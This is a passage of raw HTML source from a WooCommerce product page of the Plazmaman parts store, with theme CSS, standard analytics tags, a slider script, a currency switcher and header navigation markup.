                                                $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                            }
                                        }
                                    });
                                }, 0);
                            });
                        });

                    })(jQuery);
                </script>
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style>
	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		display:block;
	}
	.product-type-variable .price ins.wcwp-wholesale-price-range{
		line-height: .85em;
	}
	ul.products li.product.product-type-variable .price ins.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		margin-left:0;
	}

	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range+ins {
		margin-left: 0;
	}
</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-149377953-1');
</script>


<meta name="google-site-verification" content="HAS9yV0FUvS2-wzu0hA2figOWtFN6unBmsGTJwf_aic">

<!-- Global site tag (gtag.js) - Google Ads: 330058175 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-330058175');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K20MSNX1CJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K20MSNX1CJ');
</script><link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;;letter-spacing:1px}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#fffffe}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,body .et_pb_button:after{content:'';font-size:18px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#fffffe!important;background-color:#2e5fac;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{color:#fffffe!important;background-color:#2e5fac!important;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}#ws-cart-items .xoo-wsc-sc-cont{color:white}#ws-cart-items .et_pb_code_inner{text-align:right;padding-right:13px}.main-submenu{width:100%;display:inline-flex;list-style:none!important}.main-submenu div.product-search{width:100%;margin:10px 25px -10px 0px}.ws-main-supmenu{display:none;padding:10px 3px;position:absolute;width:160px;list-style:none!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.3)}.main-submenu li{display:inline-flex;width:100%;padding-left:0px}#ws-main-toolbar{margin-top:-18px!important;text-align:right}#ws-main-toolbar .product-search-field{padding:10px}.dropbtn{background-color:#3480c3;color:white;padding:13px 13px;font-size:16px;border:none;cursor:pointer}.dropbtn:hover,.dropbtn:focus{background-color:#3480c3}.dropdown{padding:10px 0px 0px 0px;position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;background-color:#f1f1f1;min-width:160px;overflow:auto;box-shadow:0px 8px 16px 0px rgba(0,0,0,0.2);z-index:1}.dropdown-content a{color:black;padding:12px 16px;text-decoration:none;display:block;text-align:left}.dropdown a:hover{background-color:#ddd}.show{display:block}ul.top-search{padding:0px 0px 2px 0px;display:flex;list-style:none}.top-search li{padding:0px 13px;border-right:1px solid #dedbdb}.top-search li:last-child{border-right:none}.main-submenu{display:inline-flex}.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:18px;color:#3480c3}.fa-envelope{font-size:14px;color:#3480c3}.ws-monetization{padding-right:7px;color:#3480c3!important}.fa-instagram,.fa-envelope,.fa-mobile,.fa-facebook,.top-search .fa-user{padding:3px 7px 0px 0px}.top-search a{color:#666666}#ws-customer-service ul.et-menu{display:block!important}#aelia_cs_currencies{border:none}#ws-news-row .et_pb_post:hover{transform:scaleX(1.06) scaleY(1.06)!important;transition:transform 300ms ease 0ms}#ws-news-row .et_pb_post{transition:transform 300ms ease 0ms}.ws_dealer_card{min-width:480px!important;min-height:330px!important;max-width:480px!important;max-height:330px!important;background-color:#ffffff;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:4%;padding-right:4%;padding-bottom:4%;padding-left:4%;box-shadow:6px 6px 18px 0px rgba(89,89,89,0.11);transition:box-shadow 300ms ease 0ms}.ws_row{padding:30px 0px!important}.ws_categories_list{padding:0!important;list-style:none!important;columns:4}@media only screen and (max-width:680px){.ws_categories_list{columns:2!important}}.et_pb_row .ws_dealer_card:last-child{margin-right:0!important}#ws-categories-boxes .count{display:none!important}#ws-categories-boxes .woocommerce-loop-category__title{margin-top:10px;padding:0px 0px 8px 0px!important;font-size:14px}#ws-categories-boxes h2{padding-top:4px;font-style:italic;text-transform:uppercase;font-size:16px;color:black!important;line-height:1.4em}#ws-post-news article{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transform:scaleX(1) scaleY(1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes li:hover img,#ws-categories-boxes-2 li:hover img,#ws-post-news article:hover{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transform:scaleX(1.02) scaleY(1.02)!important}#ws-categories-list-text a{color:#666!important}#ws-categories-list-text li:hover a{color:#3480c3!important}#ws-post-news article{}#ws-categories-boxes li:hover,#ws-categories-boxes-2 li:hover,.ws-products li.product:hover,.et_pb_button:hover{transform:scaleX(1.02) scaleY(1.02)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-products li.product,.et_pb_button,#ws-categories-boxes li{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes .et_overlay{display:none!important}#ws-categories-boxes .onsale{background:#3480c3!important}.onsale{display:none!important}.ws-products li.product:hover .woocommerce-Price-amount{color:#3480c3!important}.ws-main-blurb{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-main-blurb img,#ws-categories-boxes img,.et_pb_button{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}@media only screen and (min-width:980px){#ws-categories-boxes img{min-height:184px!important}}.ws-main-blurb:hover img,.ws-related-products img:hover,.et_pb_button:hover,.flex-viewport,.flex-control-thumbs li img,.woocommerce div.product div.images img,.woocommerce-page div.product div.images img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-main-blurb:hover,.ws-related-products li:hover{transform:scaleX(1.04) scaleY(1.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-related-products{}.ws-price .woocommerce-Price-amount{font-weight:700!important;font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.ws-gs-logos .bx-prev,.ws-gs-logos .bx-next{display:none!important}.ws-menus .et-menu{display:block!important}.xoo-wsc-icon-basket1:before,.xoo-wsc-basket{content:none!important;display:none!important}.ws-cart-btn{display:inline-flex}#ws-product-count{background:black;padding:1px 7px;border-radius:100px;font-size:10px;position:absolute;margin:-10px 14px}.xoo-wsc-container .et_overlay{display:none}.xoo-wsc-container .button{}.xoo-wsc-qtybox{background:#8080800f!important;border:0px solid transparent!important}.xoo-wsc-chng{border-color:transparent!important;border:0px solid transform}.xoo-wsc-qty{background-color:transparent!important}.top-search a{display:inline-flex}@media only screen and (max-width:1270px){.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:25px;padding:3px 0px 0px 0px!important}.fa-mobile{margin-top:-3px;font-size:29px!important}.fa-envelope{margin-top:1px;font-size:22px!important}.top-search .ws-text{display:none!important}.xoo-wsc-container{}.xoo-wsc-container{}}.xoo-wsc-rp-title{font-weight:400;font-size:15px;color:black;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}.top-search{justify-content:center}.xoo-wsc-content a{color:#3480c3!important}.xoo-wsc-subtotal{color:black!important}.xoo-wsc-chng{width:30px!important}@media (max-width:767px){.et_pb_tabs_controls li a{display:block}.et_pb_tabs_controls li{border:none;padding-bottom:5px}}.ws-woo-tabs .et_pb_tabs_controls{margin:0px 0px 5px 0px!important;padding-right:0px!important}.ws-woo-tabs{box-shadow:none!important}.ws-woo-tabs .et_pb_all_tabs{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-woo-tabs{border:none!important}.ws-woo-tabs .et_pb_tabs_controls li a{border-radius:3px!important;background:#3480c3!important;color:white!important}.ws-woo-tabs li.et_pb_tab_active a{background:#2e5fac!important}.ws-woo-tabs .et_pb_tabs_controls a{padding:9px 30px 9px!important}.ws-woo-tabs ul.et_pb_tabs_controls:after{border-top:none!important}.ws-woo-tabs .et_pb_tabs_controls li{padding-right:4px}.ws-woo-tabs ul.et_pb_tabs_controls{background-color:transparent!important}.ws-woo-tabs .et_pb_tabs_controls{}.ws-woo-tabs li.et_pb_tab_active{background-color:transparent!important}.ws-forms label{display:none!important}.ws-forms input[type=submit]{background:#3480c3!important}.eapp-popup-block-variation-title-component{font-style:italic!important}.ws-menus .et_pb_menu__menu{display:block!important}.ws-menus .et_mobile_nav_menu{display:none!important}.ws-menus .et_pb_menu__wrap{flex:0 1 auto}li.ws-shopping-cart .fa-shopping-cart{font-size:25px;border:none!important;color:#3480c3!important}li.ws-shopping-cart button{border:none!important;background:transparent}li.ws-shopping-cart .ws-cart-btn{padding:4px 1px!important}@media only screen and (max-width:980px){#main-menu-row{display:flex}ul.main-submenu{padding:0px!important}#product-search-0{margin:10px 10px 0px 0px}}.product-info span.title,.category-info span.title{white-space:nowrap;color:black!important;overflow:hidden;text-overflow:clip}#product-search-results-content-0{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none;padding:6px;border:5px solid white}#product-search-results-content-0 .price,.wc-pao-subtotal-line p.price{font-style:italic;font-weight:600;color:#3480c3!important}.xoo-wsc-ft-btn{font-style:italic;font-weight:600;background:#3480c3!important}.woocommerce button.button:disabled{color:white!important}#eapps-facebook-feed-1 .eapps-facebook-feed-container{max-width:850px!important;display:inline-flex!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item{width:95%!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important;margin:2% 2%!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item:hover{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}#eapps-facebook-feed-1 .eapps-facebook-feed-menu{display:none!important}.eapps-facebook-feed-inner{border:none!important}#eapps-facebook-feed-1 .eapps-facebook-feed-content-container{background:#f7f7f7!important;border:none!important}#post-13 .et_pb_section_0{background-color:#f7f7f7!important}#post-13 .wc-block-components-order-summary,#post-13 .wc-block-components-main{padding:20px 10px!important;background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}.page-id-13 #et-main-area,.page-id-13 #main-content{background-color:#f7f7f7!important}.page-id-13 .wc-block-components-totals-item,.page-id-13 .wc-block-components-totals-shipping,.page-id-13 .wc-block-components-totals-coupon{color:black!important}.page-id-12 #main-content,.page-id-12 #et-main-area{background-color:#f7f7f7!important}.page-id-12 .wc-block-cart-items{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-sidebar{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-title,.page-id-12 .entry-title{display:none!important}.page-id-12 .wc-block-cart-items:after{content:none!important}.page-id-12 .wc-block-components-sidebar{padding:1.5%}.woocommerce div.product .available-on-backorder,.woocommerce #content div.product .available-on-backorder,.woocommerce-page div.product .available-on-backorder,.woocommerce-page #content div.product .available-on-backorder{color:red!important}#ws-image-gallery li,#ws-image-gallery li img{height:124px!important}@media only screen and (max-width:600px){#ws-image-gallery li,#ws-image-gallery li img{height:80px!important}}@media only screen and (max-width:890px){#webstark-woo-sidebar{display:none}}span.sold-out{text-transform:uppercase;font-style:italic;border-radius:3px!important;top:10px!important;left:10px!important;margin:0!important;right:auto!important;padding:6px 18px!important;position:absolute;text-shadow:none!important;z-index:3;font-size:15px;font-weight:500!important;color:white;background-color:#c6281c!important}#ws-categories-boxes-2 img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}#ws-categories-boxes-2 .count{display:none}.ws-cat-blurbs img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}.ws-cat-blurbs .et_pb_blurb:hover img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-cat-blurbs .et_pb_blurb img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-cat-blurbs .et_pb_main_blurb_image{margin-bottom:15px!important}#ws-currency .woocommerce-Price-currencySymbol{display:none}#ws-currency .woocommerce-Price-amount:before{content:'$'}#post-12 .et_pb_section_0{background-color:#f7f7f7!important}#text-9{margin-bottom:0px!important}#gform_submit_button_1{color:white;padding:.3em 1em!important;font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;letter-spacing:1px;display:inline-block;border:2px solid;line-height:1.7em!important}#gform_submit_button_1:after{transition:all 300ms ease 0ms}#footer-bottom{padding:22px 0 0!important;background:black!important}#footer-bottom .et-social-icons{display:none!important}.woocommerce-info{background:#3480C3!important}#ws-main-toolbar .change_currency{display:none}.et_pb_section_1_tb_header{z-index:22222222!important}.onsale{display:none!important}.et_overlay{display:none!important}.woocommerce nav.woocommerce-pagination ul li{font-size:15px!important}.woocommerce nav.woocommerce-pagination ul li span.current{color:#000000}.woocommerce-error a{color:white!important}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular product-template-default single single-product postid-4599 wp-theme-Divi wp-child-theme-webstarktheme theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer divi-icon-king woocommerce woocommerce-page woocommerce-no-js et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_1_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://plazmaman.com/"><span class="et_pb_image_wrap "><img decoding="async" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Plazmaman-Logo-Vector.svg" alt="Plazmaman Logo Vector" title="Plazmaman-Logo-Vector" class="wp-image-52324" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="ws-main-toolbar" class="et_pb_module et_pb_code et_pb_code_0_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><div> 
	<div>
		<div>
		<ul class="top-search">
			<li><a href="https://www.instagram.com/plazmamanracing/"><i class="fa fa-instagram"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="https://www.facebook.com/plazmamanracing/"><i class="fa fa-facebook"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="tel:0297251728"><i class="fa fa-mobile"></i><div class="ws-text">(02) 9725 1728</div></a></li>
			<li><a href="mailto:sales@plazmaman.com"><i class="fa fa-envelope"></i><div class="ws-text" style="margin-top: -3px;">sales@plazmaman.com</div></a></li>
			<li style="display:inline-flex;"><i class="fa fa-user"></i>
			 
				<a href="https://plazmaman.com/my-account/login"><div class="ws-text">Login</div></a>
				<div class="ws-text" style="padding:0px 3px;"> or </div>
				<a href="https://plazmaman.com/my-account/register"><div class="ws-text">Register</div></a>
						</li>
			<li style="display:flex;"><div class="widget_wc_aelia_currencyswitcher_widget"><!-- Currency Switcher v.5.2.15.251024 - Currency Selector Widget --><form method="post" class="currency_switch_form"><select id="aelia_cs_currencies" class="aelia_cs_currencies" name="aelia_cs_currency"><option value="AUD" selected="selected">AUD</option><option value="CAD" >CAD</option><option value="EUR" >EUR</option><option value="JPY" >JPY</option><option value="NZD" >NZD</option><option value="GBP" >GBP</option><option value="USD" >USD</option></select><button type="submit" class="button change_currency">Change Currency</button></form></div> <div id="ws-currency"> &nbsp;  </div></li>
		</ul>
		
		</div>
		<div>
			<ul class="main-submenu">
				<li><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form " action="https://plazmaman.com/" method="get"><label class="screen-reader-text" for="product-search-field-0">Search</label><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="0"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" aria-label="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div>					<div class="dropdown">
						<button class="xoo-wsc-sc-cont ws-cart-btn dropbtn"><i class="fa fa-shopping-cart"></i></button>
					</div>
				</li>
			</ul>	
		</div>
	</div>

	</div></div>
			</div>
			</div>
				
				
				
				
			</div><div id="main-menu-row" class="et_pb_row et_pb_row_1_tb_header et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div id="ws-main-menux" class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu" class="et-menu nav"><li class="homepage et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2440"><a href="https://plazmaman.com/">Home</a></li>
<li class="et_pb_menu_page_id-1646 menu-item menu-item-type-post_type menu-item-object-page menu-item-2449"><a href="https://plazmaman.com/about-us/">About Us</a></li>
<li class="et_pb_menu_page_id-2428 menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://plazmaman.com/blog/">News</a></li>
<li class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55046"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
<li class="et_pb_menu_page_id-1642 menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://plazmaman.com/contact/">Contact Us</a></li>
<li class="et_pb_menu_page_id-2506 menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2508"><a href="https://plazmaman.com/online-store/">Online Store</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_code et_pb_code_1_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><script>	
(function($) {
$('#product-search-field-0').after('<input id="ws-ixwpss" type="hidden" name="ixwpss" >');
$('#product-search-field-0').keyup(function (){
  var valas = $(this).val();
  console.log(valas);
 	$('#ws-ixwpss').val(valas);
}); 
    
})(jQuery);
</script></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_header et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
